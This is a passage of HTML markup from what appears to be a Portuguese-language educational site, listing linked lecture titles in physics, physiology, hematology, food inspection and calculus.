                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-5">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 5</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1704-exemplo-potencial-assint%C3%B3tico-de-distribui%C3%A7%C3%A3o-discreta-de-cargas">Eletromagnetismo Cap 17.04 - Exemplo  Potencial assintótico de distribuição discreta de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-302-descoberta-do-el%C3%A9tron">[Física Moderna] Cap 3.02 A Descoberta do Elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0301-derivada-direcional-e-gradiente-em-coordenadas-cil%C3%ADndricas">Eletromagnetismo Cap 03.01 - Derivada direcional e gradiente em coordenadas cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-3">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0804-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico">Eletromagnetismo Cap 08.04 - Exercícios sobre potencial elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-2">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2101-carga-pontual-em-frente-diel%C3%A9trico-semi-infinito">Eletromagnetismo Cap 21.01 - Carga pontual em frente a dielétrico semi-infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2505-s%C3%B3lido-de-einstein-na-estat%C3%ADstica-de-boltzman">[Termodinâmica] Cap.25.05 - Sólido de Einstein na estatística de Boltzman</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-207-convers%C3%A3o-massa-energia">[Física Moderna] Cap 2.07 Conversão massa-energia</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-4">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-5">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-4">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap03-angulos-de-euler-aula-1">[Mecânica Analítica] Parte 3 - Cap.03 - Angulos de Euler - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0901-exerc%C3%ADcio-sobre-o-potencial-el%C3%A9trico-esfera-uniformemente-carregada">Eletromagnetismo Cap 09.01 - Exercício sobre o potencial elétrico  esfera uniformemente carregada</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0504-paramagneto-de-2-estados-multiplicidade-e-energia">[Termodinâmica] Cap.05.04 - Paramagneto de 2 estados multiplicidade e energia.</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
